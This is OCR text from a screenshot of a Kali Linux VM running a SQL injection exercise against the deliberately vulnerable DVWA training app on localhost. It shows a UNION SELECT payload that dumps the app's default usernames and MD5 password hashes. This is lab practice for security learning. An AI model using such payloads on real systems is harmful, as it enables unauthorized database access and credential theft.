 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
10:03
Vulnerability: SQL Injectio
localhost/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1 ' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
d)
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozi
localhost/vulnerabilities/sqli/session-input.php#
Session ID: 1 ' UNION SELECT user, password FROM users#
Submit
Close